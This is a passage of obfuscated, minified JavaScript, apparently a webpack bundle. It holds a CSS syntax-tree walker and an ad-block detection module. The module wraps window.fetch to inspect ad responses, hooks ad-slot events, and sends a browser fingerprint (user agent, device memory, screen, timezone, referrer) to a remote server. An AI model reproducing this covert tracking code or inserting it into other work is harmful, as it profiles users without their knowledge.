{cursor:X}=this;for(;null!==X;)X[Tq(0x3c9)]===A&&(X[Tq(0x3c9)]=O),X[Tq(0x466)]===j&&(X[Tq(0x466)]=N),X=X[Tq(0x980)];}*[Symbol[TN(0x259)]](){const TU=TN;for(let A=this[TU(0xc2b)];null!==A;A=A[TU(0x466)])yield A[TU(0xdf1)];}get[TN(0x891)](){const Tl=TN;let A=0x0;for(let O=this[Tl(0xc2b)];null!==O;O=O[Tl(0x466)])A++;return A;}get[TN(0xc71)](){const TI=TN;return null===this[TI(0xc2b)];}get[TN(0x7c3)](){const Te=TN;return this[Te(0xc2b)]&&this[Te(0xc2b)][Te(0xdf1)];}get[TN(0x7aa)](){const Ti=TN;return this[Ti(0x6bb)]&&this[Ti(0x6bb)][Ti(0xdf1)];}[TN(0xced)](A){const TH=TN;let O=null;this[TH(0xc2b)]=null;for(let j of A){const N=F[TH(0x778)](j);null!==O?O[TH(0x466)]=N:this[TH(0xc2b)]=N,N[TH(0x3c9)]=O,O=N;}return this[TH(0x6bb)]=O,this;}[TN(0x159)](){return[...this];}[TN(0xe20)](){return[...this];}[TN(0xa66)](A,O=this){const Tg=TN,j=this[Tg(0xb77)](null,this[Tg(0xc2b)]);for(;null!==j[Tg(0x466)];){const N=j[Tg(0x466)];j[Tg(0x466)]=N[Tg(0x466)],A[Tg(0xb5b)](O,N[Tg(0xdf1)],N,this);}this[Tg(0x618)]();}[TN(0x232)](A,O=this){const Tx=TN,j=this[Tx(0xb77)](this[Tx(0x6bb)],null);for(;null!==j[Tx(0x3c9)];){const N=j[Tx(0x3c9)];j[Tx(0x3c9)]=N[Tx(0x3c9)],A[Tx(0xb5b)](O,N[Tx(0xdf1)],N,this);}this[Tx(0x618)]();}[TN(0x387)](A,O,j=this){const Th=TN;let N,X=this[Th(0xb77)](null,this[Th(0xc2b)]),w=O;for(;null!==X[Th(0x466)];)N=X[Th(0x466)],X[Th(0x466)]=N[Th(0x466)],w=A[Th(0xb5b)](j,w,N[Th(0xdf1)],N,this);return this[Th(0x618)](),w;}[TN(0x71a)](A,O,j=this){const Tr=TN;let N,X=this[Tr(0xb77)](this[Tr(0x6bb)],null),w=O;for(;null!==X[Tr(0x3c9)];)N=X[Tr(0x3c9)],X[Tr(0x3c9)]=N[Tr(0x3c9)],w=A[Tr(0xb5b)](j,w,N[Tr(0xdf1)],N,this);return this[Tr(0x618)](),w;}[TN(0x5d6)](A,O=this){const Tn=TN;for(let j=this[Tn(0xc2b)];null!==j;j=j[Tn(0x466)])if(A[Tn(0xb5b)](O,j[Tn(0xdf1)],j,this))return!0x0;return!0x1;}[TN(0x949)](A,O=this){const TL=TN,j=new F();for(let N=this[TL(0xc2b)];null!==N;N=N[TL(0x466)])j[TL(0x85d)](A[TL(0xb5b)](O,N[TL(0xdf1)],N,this));return j;}[TN(0x145)](A,O=this){const TZ=TN,j=new F();for(let N=this[TZ(0xc2b)];null!==N;N=N[TZ(0x466)])A[TZ(0xb5b)](O,N[TZ(0xdf1)],N,this)&&j[TZ(0x85d)](N[TZ(0xdf1)]);return j;}[TN(0x6ee)](A,O,j=this){const Td=TN;if(null===A)return;const N=this[Td(0xb77)](null,A);for(;null!==N[Td(0x466)];){const X=N[Td(0x466)];if(N[Td(0x466)]=X[Td(0x466)],O[Td(0xb5b)](j,X[Td(0xdf1)],X,this))break;}this[Td(0x618)]();}[TN(0xa20)](A,O,j=this){const Tk=TN;if(null===A)return;const N=this[Tk(0xb77)](A,null);for(;null!==N[Tk(0x3c9)];){const X=N[Tk(0x3c9)];if(N[Tk(0x3c9)]=X[Tk(0x3c9)],O[Tk(0xb5b)](j,X[Tk(0xdf1)],X,this))break;}this[Tk(0x618)]();}[TN(0x547)](){const Tt=TN;this[Tt(0xc2b)]=null,this[Tt(0x6bb)]=null;}[TN(0x1f0)](){const TC=TN,A=new F();for(let O of this)A[TC(0x85d)](O);return A;}[TN(0x215)](A){const TE=TN;return this[TE(0x385)](null,A,this[TE(0xc2b)],A),null!==this[TE(0xc2b)]?(this[TE(0xc2b)][TE(0x3c9)]=A,A[TE(0x466)]=this[TE(0xc2b)]):this[TE(0x6bb)]=A,this[TE(0xc2b)]=A,this;}[TN(0x67b)](A){const Tc=TN;return this[Tc(0x215)](F[Tc(0x778)](A));}[TN(0x6a7)](A){const To=TN;return this[To(0x313)](A);}[TN(0x85d)](A){const TM=TN;return this[TM(0x313)](F[TM(0x778)](A));}[TN(0x313)](A,O=null){const TR=TN;if(null!==O){if(this[TR(0x385)](O[TR(0x3c9)],A,O,A),null===O[TR(0x3c9)]){if(this[TR(0xc2b)]!==O)throw new Error(TR(0xf87));this[TR(0xc2b)]=A,O[TR(0x3c9)]=A,A[TR(0x466)]=O,this[TR(0x385)](null,A);}else O[TR(0x3c9)][TR(0x466)]=A,A[TR(0x3c9)]=O[TR(0x3c9)],O[TR(0x3c9)]=A,A[TR(0x466)]=O;}else this[TR(0x385)](this[TR(0x6bb)],A,null,A),null!==this[TR(0x6bb)]?(this[TR(0x6bb)][TR(0x466)]=A,A[TR(0x3c9)]=this[TR(0x6bb)]):this[TR(0xc2b)]=A,this[TR(0x6bb)]=A;return this;}[TN(0x5bc)](A,O){const Tf=TN;return this[Tf(0x313)](F[Tf(0x778)](A),O);}[TN(0x831)](A){const TP=TN;if(this[TP(0x385)](A,A[TP(0x3c9)],A,A[TP(0x466)]),null!==A[TP(0x3c9)])A[TP(0x3c9)][TP(0x466)]=A[TP(0x466)];else{if(this[TP(0xc2b)]!==A)throw new Error(TP(0x26a));this[TP(0xc2b)]=A[TP(0x466)];}if(null!==A[TP(0x466)])A[TP(0x466)][TP(0x3c9)]=A[TP(0x3c9)];else{if(this[TP(0x6bb)]!==A)throw new Error(TP(0x26a));this[TP(0x6bb)]=A[TP(0x3c9)];}return A[TP(0x3c9)]=null,A[TP(0x466)]=null,A;}[TN(0x5cf)](A){const Tp=TN;this[Tp(0x313)](F[Tp(0x778)](A));}[TN(0x590)](){const Ty=TN;return null!==this[Ty(0x6bb)]?this[Ty(0x831)](this[Ty(0x6bb)]):null;}[TN(0x814)](A){const TQ=TN;this[TQ(0x215)](F[TQ(0x778)](A));}[TN(0x93f)](){const Tm=TN;return null!==this[Tm(0xc2b)]?this[Tm(0x831)](this[Tm(0xc2b)]):null;}[TN(0x21e)](A){const TS=TN;return this[TS(0x8fb)](A,this[TS(0xc2b)]);}[TN(0xea3)](A){const Ta=TN;return this[Ta(0x8fb)](A);}[TN(0x8fb)](A,O){const TG=TN;return null===A[TG(0xc2b)]||(null!=O?(this[TG(0x385)](O[TG(0x3c9)],A[TG(0x6bb)],O,A[TG(0xc2b)]),null!==O[TG(0x3c9)]?(O[TG(0x3c9)][TG(0x466)]=A[TG(0xc2b)],A[TG(0xc2b)][TG(0x3c9)]=O[TG(0x3c9)]):this[TG(0xc2b)]=A[TG(0xc2b)],O[TG(0x3c9)]=A[TG(0x6bb)],A[TG(0x6bb)][TG(0x466)]=O):(this[TG(0x385)](this[TG(0x6bb)],A[TG(0x6bb)],null,A[TG(0xc2b)]),null!==this[TG(0x6bb)]?(this[TG(0x6bb)][TG(0x466)]=A[TG(0xc2b)],A[TG(0xc2b)][TG(0x3c9)]=this[TG(0x6bb)]):this[TG(0xc2b)]=A[TG(0xc2b)],this[TG(0x6bb)]=A[TG(0x6bb)]),A[TG(0xc2b)]=null,A[TG(0x6bb)]=null),this;}[TN(0xf66)](A,O){const Tu=TN;Tu(0xc2b)in O?this[Tu(0x8fb)](O,A):this[Tu(0x313)](O,A),this[Tu(0x831)](A);}}},0x12dd:(B,D,J)=>{'use strict';J(0x1aa);},0x192b:(B,D,J)=>{'use strict';function s(F,A){const Tb=a2Y,O=Object[Tb(0xa30)](SyntaxError[Tb(0xaf5)]),j=new Error();return Object[Tb(0x8e4)](O,{'name':F,'message':A,get 'stack'(){const Tv=Tb;return(j[Tv(0x914)]||'')[Tv(0xf66)](/^(.+\n){1,3}/,F+':\x20'+A+'\x0a');}});}J['d'](D,{'a':()=>s});},0x122e:(B,D,J)=>{'use strict';J(0x11ac);},0xc8c:(B,D,J)=>{'use strict';J['d'](D,{'MZ':()=>N,'Si':()=>j,'vs':()=>X});const F=new Map(),A=new Map(),O=0x2d,j=function(K){const q0=a2Y;if(F[q0(0xf27)](K))return F[q0(0x94f)](K);const T=K[q0(0xccb)]();let q=F[q0(0x94f)](T);if(void 0x0===q){const U=X(T,0x0),I=U?'':w(T,0x0);q=Object[q0(0xe21)]({'basename':T[q0(0x426)](I[q0(0x1ea)]),'name':T,'prefix':I,'vendor':I,'custom':U});}return F[q0(0x946)](K,q),q;},N=function(K){const q1=a2Y;if(A[q1(0xf27)](K))return A[q1(0x94f)](K);let T=K,q=K[0x0];'/'===q?q='/'===K[0x1]?'//':'/':'_'!==q&&'*'!==q&&'$'!==q&&'#'!==q&&'+'!==q&&'&'!==q&&(q='');const U=X(T,q[q1(0x1ea)]);if(!U&&(T=T[q1(0xccb)](),A[q1(0xf27)](T))){const x=A[q1(0x94f)](T);return A[q1(0x946)](K,x),x;}const I=U?'':w(T,q[q1(0x1ea)]),H=T[q1(0x426)](0x0,q[q1(0x1ea)]+I[q1(0x1ea)]),g=Object[q1(0xe21)]({'basename':T[q1(0x426)](H[q1(0x1ea)]),'name':T[q1(0x426)](q[q1(0x1ea)]),'hack':q,'vendor':I,'prefix':H,'custom':U});return A[q1(0x946)](K,g),g;};function X(K,T){const q2=a2Y;return T=T||0x0,K[q2(0x1ea)]-T>=0x2&&K[q2(0x7c9)](T)===O&&K[q2(0x7c9)](T+0x1)===O;}function w(K,T){const q3=a2Y;if(T=T||0x0,K[q3(0x1ea)]-T>=0x3&&K[q3(0x7c9)](T)===O&&K[q3(0x7c9)](T+0x1)!==O){const q=K[q3(0x1fe)]('-',T+0x2);if(-0x1!==q)return K[q3(0x8d4)](T,q+0x1);}return'';}},0x18bf:(B,D,J)=>{'use strict';J['d'](D,{'D':()=>N,'l':()=>X});var F=J(0x11ac);const A=0x5c,O=0x22,j=0x27;function N(w){const q4=a2Y,K=w[q4(0x1ea)],T=w[q4(0x7c9)](0x0),q=T===O||T===j?0x1:0x0,U=0x1===q&&K>0x1&&w[q4(0x7c9)](K-0x1)===T?K-0x2:K-0x1;let I='';for(let H=q;H<=U;H++){let g=w[q4(0x7c9)](H);if(g===A){if(H===U){H!==K-0x1&&(I=w[q4(0x426)](H+0x1));break;}if(g=w[q4(0x7c9)](++H),(0x0,F['Mi'])(A,g)){const x=H-0x1,h=(0x0,F['KJ'])(w,x);H=h-0x1,I+=(0x0,F['sR'])(w[q4(0x8d4)](x+0x1,h));}else 0xd===g&&0xa===w[q4(0x7c9)](H+0x1)&&H++;}else I+=w[H];}return I;}function X(w,K){const q5=a2Y,T=K?'\x27':'\x22',q=K?j:O;let U='',I=!0x1;for(let H=0x0;H<w[q5(0x1ea)];H++){const g=w[q5(0x7c9)](H);0x0!==g?g<=0x1f||0x7f===g?(U+='\x5c'+g[q5(0xec1)](0x10),I=!0x0):g===q||g===A?(U+='\x5c'+w[q5(0x256)](H),I=!0x1):(I&&((0x0,F['tB'])(g)||(0x0,F['i0'])(g))&&(U+='\x20'),U+=w[q5(0x256)](H),I=!0x1):U+='�';}return T+U+T;}},0x15b1:(B,D,J)=>{'use strict';J['d'](D,{'D':()=>K,'l':()=>T});var F=J(0x11ac);const A=0x20,O=0x5c,j=0x22,N=0x27,X=0x28,w=0x29;function K(q){const q6=a2Y,U=q[q6(0x1ea)];let I=0x4,H=q[q6(0x7c9)](U-0x1)===w?U-0x2:U-0x1,g='';for(;I<H&&(0x0,F['i0'])(q[q6(0x7c9)](I));)I++;for(;I<H&&(0x0,F['i0'])(q[q6(0x7c9)](H));)H--;for(let x=I;x<=H;x++){let h=q[q6(0x7c9)](x);if(h===O){if(x===H){x!==U-0x1&&(g=q[q6(0x426)](x+0x1));break;}if(h=q[q6(0x7c9)](++x),(0x0,F['Mi'])(O,h)){const L=x-0x1,Z=(0x0,F['KJ'])(q,L);x=Z-0x1,g+=(0x0,F['sR'])(q[q6(0x8d4)](L+0x1,Z));}else 0xd===h&&0xa===q[q6(0x7c9)](x+0x1)&&x++;}else g+=q[x];}return g;}function T(q){const q7=a2Y;let U='',I=!0x1;for(let H=0x0;H<q[q7(0x1ea)];H++){const g=q[q7(0x7c9)](H);0x0!==g?g<=0x1f||0x7f===g?(U+='\x5c'+g[q7(0xec1)](0x10),I=!0x0):g===A||g===O||g===j||g===N||g===X||g===w?(U+='\x5c'+q[q7(0x256)](H),I=!0x1):(I&&(0x0,F['tB'])(g)&&(U+='\x20'),U+=q[q7(0x256)](H),I=!0x1):U+='�';}return q7(0x181)+U+')';}},0x2495:(B,D,J)=>{'use strict';const q8=a2Y;J['d'](D,{'j':()=>K});const {hasOwnProperty:F}=Object[q8(0xaf5)],A=function(){};function O(T){const q9=q8;return q9(0x887)==typeof T?T:A;}function j(T,q){return function(U,I,H){const qV=a2Y;U[qV(0x894)]===q&&T[qV(0xb5b)](this,U,I,H);};}function N(T,q){const qY=q8,U=q[qY(0x3b6)],I=[];for(const H in U){if(!0x1===F[qY(0xb5b)](U,H))continue;let g=U[H];const x={'name':H,'type':!0x1,'nullable':!0x1};Array[qY(0xabf)](g)||(g=[g]);for(const h of g)null===h?x[qY(0x608)]=!0x0:qY(0xf44)==typeof h?x[qY(0x894)]=qY(0xf56):Array[qY(0xabf)](h)&&(x[qY(0x894)]=qY(0x3bb));x[qY(0x894)]&&I[qY(0x5cf)](x);}return I[qY(0x1ea)]?{'context':q[qY(0x651)],'fields':I}:null;}function X(T,q){const qW=q8,U=T[qW(0xcec)][qW(0x680)](),I=T[qW(0xf84)],H=qW(0xf44)==typeof I;return q&&U[qW(0x24e)](),function(g,x,h,L){const qz=qW;let Z;H&&(Z=x[I],x[I]=g);for(const d of U){const k=g[d[qz(0xf02)]];if(!d[qz(0x608)]||k){if(qz(0x3bb)===d[qz(0x894)]){if(q?k[qz(0x71a)](L,!0x1):k[qz(0x387)](L,!0x1))return!0x0;}else{if(h(k))return!0x0;}}}H&&(x[I]=Z);};}function w({StyleSheet:T,Atrule:q,Rule:U,Block:I,DeclarationList:H}){return{'Atrule':{'StyleSheet':T,'Atrule':q,'Rule':U,'Block':I},'Rule':{'StyleSheet':T,'Atrule':q,'Rule':U,'Block':I},'Declaration':{'StyleSheet':T,'Atrule':q,'Rule':U,'Block':I,'DeclarationList':H}};}function K(T){const qD=q8,q=function(C){const qB=a2Y,E={};for(const M in C[qB(0xf56)])if(F[qB(0xb5b)](C[qB(0xf56)],M)){const R=C[qB(0xf56)][M];if(!R[qB(0x3b6)])throw new Error(qB(0x340)+M+qB(0x659));E[M]=N(0x0,R);}return E;}(T),U={},I={},H=Symbol(qD(0x542)),x=Symbol(qD(0xe4a));for(const C in q)F[qD(0xb5b)](q,C)&&null!==q[C]&&(U[C]=X(q[C],!0x1),I[C]=X(q[C],!0x0));const L=w(U),Z=w(I),k=function(E,M){const qs=qD;function R(v,V0,V1){const qJ=a2Y,V2=P[qJ(0xb5b)](b,v,V0,V1);return V2===H||V2!==x&&(!(!S[qJ(0xaab)](v[qJ(0x894)])||!S[v[qJ(0x894)]](v,b,R,G))||Q[qJ(0xb5b)](b,v,V0,V1)===H);}let P=A,Q=A,S=U,G=(v,V0,V1,V2)=>v||R(V0,V1,V2);const b={'break':H,'skip':x,'root':E,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(qs(0x887)==typeof M)P=M;else{if(M&&(P=O(M[qs(0x49b)]),Q=O(M[qs(0x18f)]),M[qs(0x24e)]&&(S=I),M[qs(0x6c5)])){if(L[qs(0xaab)](M[qs(0x6c5)]))S=M[qs(0x24e)]?Z[M[qs(0x6c5)]]:L[M[qs(0x6c5)]];else{if(!q[qs(0xaab)](M[qs(0x6c5)]))throw new Error(qs(0xe69)+M[qs(0x6c5)]+qs(0xa94)+Object[qs(0xce5)](q)[qs(0x4b8)]()[qs(0x7d8)](',\x20')+')');}P=j(P,M[qs(0x6c5)]),Q=j(Q,M[qs(0x6c5)]);}}if(P===A&&Q===A)throw new Error(qs(0x47c));R(E);};return k[qD(0x2c2)]=H,k[qD(0x781)]=x,k[qD(0x62e)]=function(E,M){let R=null;return k(E,function(f,P,y){const qF=a2Y;if(M[qF(0xb5b)](this,f,P,y))return R=f,H;}),R;},k[qD(0x1dc)]=function(E,M){let R=null;return k(E,{'reverse':!0x0,'enter'(f,P,y){const qA=a2Y;if(M[qA(0xb5b)](this,f,P,y))return R=f,H;}}),R;},k[qD(0x971)]=function(E,M){const R=[];return k(E,function(f,P,y){const qO=a2Y;M[qO(0xb5b)](this,f,P,y)&&R[qO(0x5cf)](f);}),R;},k;}}},Y={};function W(B){const qj=a2Y;var D=Y[B];if(void 0x0!==D)return D[qj(0x470)];var J=Y[B]={'exports':{}};return V[B](J,J[qj(0x470)],W),J[qj(0x470)];}W['d']=(B,D)=>{const qN=a2Y;for(var J in D)W['o'](D,J)&&!W['o'](B,J)&&Object[qN(0xdc0)](B,J,{'enumerable':!0x0,'get':D[J]});},W['g']=(function(){const qX=a2Y;if(qX(0x5d0)==typeof globalThis)return globalThis;try{return this||new Function(qX(0x447))();}catch(B){if(qX(0x5d0)==typeof window)return window;}}()),W['o']=(B,D)=>Object[qw(0xaf5)][qw(0xaab)][qw(0xb5b)](B,D),W['r']=B=>{const qK=qw;qK(0x31a)!=typeof Symbol&&Symbol[qK(0x6b8)]&&Object[qK(0xdc0)](B,Symbol[qK(0x6b8)],{'value':qK(0x2fa)}),Object[qK(0xdc0)](B,qK(0xc06),{'value':!0x0});};var z={};((()=>{'use strict';const qC=qw;var V0=W(0x6f7),V1=W(0x23b5),V2=W(0x4c5),V3=W(0x18f7),V4=W(0x1d7d);async function V5(Wn,WL){const qT=a2Y;try{const WZ=qT(0x818)[qT(0x654)](Date[qT(0xd30)](),'_')[qT(0x654)](V3['A'][qT(0x4b1)](0x6,0xa));try{window[qT(0x743)]=window[qT(0x743)]||{},window[qT(0x743)][qT(0x85e)]=window[qT(0x743)][qT(0x85e)]||[],window[qT(0x743)][qT(0x85e)][qT(0x5cf)](()=>{const qq=qT;try{var Wd,Wk,WC,WE,Wc;const Wo=null===(Wd=(Wk=window[qq(0x743)])[qq(0x4a9)])||void 0x0===Wd?void 0x0:Wd[qq(0xb5b)](Wk);if(!Wo)return;const WM=[];let WR=null,Wf=0x0;function WP(WQ){const qU=qq;try{var Wm,WS;return{'divId':null==WQ||null===(Wm=WQ[qU(0x2ef)])||void 0x0===Wm?void 0x0:Wm[qU(0xb5b)](WQ),'path':null==WQ||null===(WS=WQ[qU(0x857)])||void 0x0===WS?void 0x0:WS[qU(0xb5b)](WQ)};}catch(Wa){return;}}function Wp(){const ql=qq;if(null!==WR)return;const WQ=Date[ql(0xd30)](),Wm=Math[ql(0x97d)](0x0,0x7d0-(WQ-Wf));WR=window[ql(0x433)](async()=>{const qI=ql,WS=WM[qI(0x508)](0x0,WM[qI(0x1ea)]);if(WR=null,WS[qI(0x1ea)]){Wf=Date[qI(0xd30)]();try{const Wa=WS[qI(0x949)](WG=>{const qe=qI;var Wu,Wb,Wv,z0,z1,z2,z3,z4,z5;return{'run_id':WZ,'domain':location[qe(0xce2)],'url':location[qe(0x5cb)],'timestamp':new Date()[qe(0x4e8)](),'is_adblock':WL,'event_type':WG[qe(0x5ac)],'client_ts':WG['ts'],'slot_div_id':null===(Wu=WG[qe(0x1ff)])||void 0x0===Wu?void 0x0:Wu[qe(0xebf)],'slot_path':null===(Wb=WG[qe(0x1ff)])||void 0x0===Wb?void 0x0:Wb[qe(0xd3a)],'is_empty':null!==(Wv=WG[qe(0xc71)])&&void 0x0!==Wv?Wv:null,'size':null!=WG[qe(0x891)]?((()=>{const qi=qe;try{return JSON[qi(0xe8a)](WG[qi(0x891)]);}catch(z6){return String(WG[qi(0x891)]);}})()):null,'line_item_id':null!==(z0=WG[qe(0xed3)])&&void 0x0!==z0?z0:null,'creative_id':null!==(z1=WG[qe(0x5f3)])&&void 0x0!==z1?z1:null,'advertiser_id':null!==(z2=WG[qe(0xb4c)])&&void 0x0!==z2?z2:null,'service_name':null!==(z3=WG[qe(0x945)])&&void 0x0!==z3?z3:null,'fetch_params':null!==(z4=WG[qe(0x20d)])&&void 0x0!==z4?z4:[],'gpt_fetch_slots':null!==(z5=WG[qe(0xb94)])&&void 0x0!==z5?z5:[]};});await V6(Wn,qI(0x4f8),Wa);}catch(WG){}}},Wm);}function Wy(WQ){const qH=qq;try{WM[qH(0x5cf)](WQ),Wp();}catch(Wm){}}if(WL){const WQ=window[qq(0x3cb)];window[qq(0x3cb)]=function(){const qg=qq;for(var Wm=arguments[qg(0x1ea)],WS=new Array(Wm),Wa=0x0;Wa<Wm;Wa++)WS[Wa]=arguments[Wa];const WG=(0x0,V0['Xz'])(WS[0x0]);let Wu=!0x1;try{if((0x0,V0['EW'])(WG[qg(0x5cb)])){const Wv=(0x0,V0['sH'])(WG[qg(0x5cb)])[qg(0x446)],z0=new URL(Wv);z0&&qg(0x6c2)===z0[qg(0xa42)]&&(Wu=!0x0);}else Wu=qg(0x6c2)===WG[qg(0xa42)];}catch(z1){V4['A'][qg(0xd39)](qg(0x754),WG);}if(!Wu)return WQ[qg(0x6ed)](this,WS);const Wb=(z2,z3)=>{const qx=qg;try{const z4=z2[qx(0x8ba)](',')[qx(0x949)](z8=>z8[qx(0x27f)]()),z5=z3[qx(0x8ba)](',')[qx(0x949)](z8=>z8[qx(0x27f)]()),z6=z8=>z8[qx(0x8ba)]('/')[qx(0x680)](0x1)[qx(0x949)](z9=>parseInt(z9,0xa)),z7=z8=>'/'+z8[qx(0x949)](z9=>z9<0x0||z9>=z4[qx(0x1ea)]?'':z4[z9])[qx(0x7d8)]('/')[qx(0xcfb)](':',',');return z5[qx(0x949)](z6)[qx(0x949)](z7);}catch(z8){return[];}};return WQ[qg(0x6ed)](this,WS)[qg(0x90d)](z2=>(z2[qg(0x8a9)]()[qg(0xc13)]()[qg(0x90d)](z3=>{const qh=qg;var z4,z5;Wy({'event_type':qh(0x780),'ts':new Date()[qh(0x4e8)](),'fetchParams':[{'key':qh(0xf89),'value':WG[qh(0xec1)]()},{'key':qh(0x4e6),'value':(0x0,V0['EW'])(WG[qh(0x5cb)])?(0x0,V0['sH'])(WG[qh(0x5cb)])[qh(0x446)]:WG[qh(0xec1)]()},{'key':qh(0x22e),'value':z2[qh(0x22e)][qh(0xec1)]()},{'key':qh(0xd74),'value':z3[qh(0x680)](0x0,0x3e8)}],'gptFetchSlots':Wb(null!==(z4=WG[qh(0x931)][qh(0x94f)](qh(0x354)))&&void 0x0!==z4?z4:'',null!==(z5=WG[qh(0x931)][qh(0x94f)](qh(0x249)))&&void 0x0!==z5?z5:'')});}),z2),z2=>{const qr=qg;var z3,z4;return Wy({'event_type':qr(0x780),'ts':new Date()[qr(0x4e8)](),'fetchParams':[{'key':qr(0xf89),'value':WG[qr(0xec1)]()},{'key':qr(0x4e6),'value':(0x0,V0['EW'])(WG[qr(0x5cb)])?(0x0,V0['sH'])(WG[qr(0x5cb)])[qr(0x446)]:WG[qr(0xec1)]()},{'key':qr(0x22e),'value':qr(0xd39)},{'key':qr(0xd39),'value':z2[qr(0xec1)]()}],'gptFetchSlots':Wb(null!==(z3=WG[qr(0x931)][qr(0x94f)](qr(0x354)))&&void 0x0!==z3?z3:'',null!==(z4=WG[qr(0x931)][qr(0x94f)](qr(0x249)))&&void 0x0!==z4?z4:'')}),Promise[qr(0x72d)](z2);});};}null===(WC=Wo[qq(0x9b5)])||void 0x0===WC||WC[qq(0xb5b)](Wo,qq(0x2af),Wm=>{const qn=qq;try{Wy({'event_type':qn(0x2af),'ts':new Date()[qn(0x4e8)](),'slot':WP(null==Wm?void 0x0:Wm[qn(0x1ff)]),'size':null==Wm?void 0x0:Wm[qn(0x891)],'serviceName':null==Wm?void 0x0:Wm[qn(0x945)]});}catch(WS){}}),null===(WE=Wo[qq(0x9b5)])||void 0x0===WE||WE[qq(0xb5b)](Wo,qq(0xe37),Wm=>{const qL=qq;try{Wy({'event_type':qL(0xe37),'ts':new Date()[qL(0x4e8)](),'slot':WP(null==Wm?void 0x0:Wm[qL(0x1ff)]),'size':null==Wm?void 0x0:Wm[qL(0x891)],'lineItemId':null==Wm?void 0x0:Wm[qL(0xed3)],'advertiserId':null==Wm?void 0x0:Wm[qL(0xb4c)],'creativeId':null==Wm?void 0x0:Wm[qL(0x5f3)],'serviceName':null==Wm?void 0x0:Wm[qL(0x945)]});}catch(WS){}}),null===(Wc=Wo[qq(0x9b5)])||void 0x0===Wc||Wc[qq(0xb5b)](Wo,qq(0x28b),Wm=>{const qZ=qq;try{Wy({'event_type':qZ(0x28b),'ts':new Date()[qZ(0x4e8)](),'slot':WP(null==Wm?void 0x0:Wm[qZ(0x1ff)]),'isEmpty':null==Wm?void 0x0:Wm[qZ(0xc71)],'size':null==Wm?void 0x0:Wm[qZ(0x891)],'lineItemId':null==Wm?void 0x0:Wm[qZ(0xed3)],'creativeId':null==Wm?void 0x0:Wm[qZ(0x5f3)],'serviceName':null==Wm?void 0x0:Wm[qZ(0x945)]});}catch(WS){}});}catch(Wm){}});}catch(Wd){}((async()=>{const qd=qT;await V6(Wn,qd(0x6a1),{'run_id':WZ,'type':qd(0x4a6),'domain':location[qd(0xce2)],'timestamp':new Date()[qd(0x4e8)](),'url':location[qd(0x5cb)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':WL,'client':V7(),'admiral':[]});})());}catch(Wk){V4['A'][qT(0xf0d)](qT(0xae8),Wk);}}async function V6(Wn,WL,WZ){const qk=a2Y;try{const Wd=V1['A'][qk(0x837)]+qk(0xe8c)[qk(0x654)](WL),Wk=(0x0,V0['Wq'])({'protectUrlContext':Wn,'url':Wd,'kind':V0['MN'][qk(0xe9b)],'endpoint':V1['A'][qk(0x837)]});await fetch(Wk,{'method':qk(0x4c0),'headers':{'Content-Type':qk(0x61a)},'body':JSON[qk(0xe8a)](WZ),'keepalive':!0x0});}catch(WC){}}function V7(){const qt=a2Y;try{const Wn=window[qt(0x77d)],WL=navigator;return{'user_agent':navigator[qt(0xa41)],'language':navigator[qt(0x674)],'languages':navigator[qt(0x655)],'platform':navigator[qt(0x990)],'hardware_concurrency':null==WL?void 0x0:WL[qt(0x308)],'device_memory':null==WL?void 0x0:WL[qt(0xa5d)],'screen':{'width':screen[qt(0xe16)],'height':screen[qt(0x984)],'pixel_ratio':window[qt(0xaae)]},'viewport':Wn?{'width':Wn[qt(0xe16)],'height':Wn[qt(0x984)],'scale':Wn[qt(0x2ca)]}:void 0x0,'timezone':Intl[qt(0x7b2)]()[qt(0x25e)]()[qt(0x60e)],'url':location[qt(0x5cb)],'referrer':document[qt(0xc5e)]};}catch(WZ){return{'user_agent':navigator[qt(0xa41)]};}}var V8=W(0x1fae),V9=W(0x261a);const VV=Wn=>V9['A'][qC(0x94f)]()[qC(0x356)][qC(0xb5b)](Wn[qC(0xccb)](),/\-[a-z]/g,WL=>WL[0x1][qC(0xca2)]()),VY=Wn=>V9['A'][qC(0x94f)]()[qC(0x356)][qC(0xb5b)](Wn,/[A-Z]/g,WL=>'-'[qC(0x654)](WL[qC(0xccb)]()));var VW=W(0x2125),Vz=W(0x14a1),VB=W(0x1974);class VD{static[qC(0x274)](Wn){const qE=qC;return!!(Wn&&Wn instanceof Element)&&qE(0x352)===window[qE(0x57f)](Wn)[qE(0x1f2)];}static[qC(0xf2f)](Wn){const qc=qC;return!!(Wn&&Wn instanceof Element)&&qc(0xa0a)===window[qc(0x57f)](Wn)[qc(0x8da)];}static[qC(0x848)](Wn){const qo=qC;if(!(Wn&&Wn instanceof Element))return!0x1;let WL=!0x1;const WZ=V9['A'][qo(0x94f)](window)[qo(0x1be)][qo(0x94f)][qo(0xb5b)](Wn)[qo(0x1f2)],Wd=window[qo(0x57f)](Wn);return qo(0x352)===Wd[qo(0x1f2)]&&(V9['A'][qo(0x94f)](window)[qo(0x1be)][qo(0x94f)][qo(0xb5b)](Wn)[qo(0x1f2)]=qo(0x6ef),qo(0x352)===Wd[qo(0x1f2)]&&(WL=!0x0)),''===WZ?V9['A'][qo(0x94f)](window)[qo(0x1be)][qo(0x94f)][qo(0xb5b)](Wn)[qo(0x50b)](qo(0x1f2)):V9['A'][qo(0x94f)](window)[qo(0x1be)][qo(0x94f)][qo(0xb5b)](Wn)[qo(0x1f2)]=WZ,WL;}static[qC(0x81c)](Wn){const qM=qC;let WL=Wn[qM(0x7a7)];for(;WL;){if(this[qM(0x274)](WL))return!0x0;WL=WL[qM(0x7a7)];}return!0x1;}static async[qC(0x924)](Wn){const qR=qC;return Wn instanceof HTMLIFrameElement?await this[qR(0x886)](Wn):Wn instanceof Element&&this[qR(0x9d0)](Wn);}static async[qC(0x886)](Wn){const qf=qC,WL=new VJ(Wn);return await WL[qf(0x7cf)]();}static[qC(0x9d0)](Wn){const qP=qC;if(!Wn||!document[qP(0x4ab)](Wn))return!0x1;if(this[qP(0x848)](Wn))return V4['A'][qP(0xf0d)](qP(0xed8)),!0x1;const 